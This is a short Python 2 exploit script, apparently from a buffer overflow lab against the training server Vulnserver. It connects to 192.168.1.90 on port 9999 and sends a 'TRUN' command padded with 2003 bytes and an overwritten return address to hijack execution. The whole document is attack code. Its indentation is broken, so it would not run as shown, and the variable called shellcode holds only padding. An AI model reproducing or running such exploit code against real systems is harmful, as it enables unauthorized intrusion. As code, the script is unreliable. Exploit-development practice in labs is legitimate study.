 Open
#!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()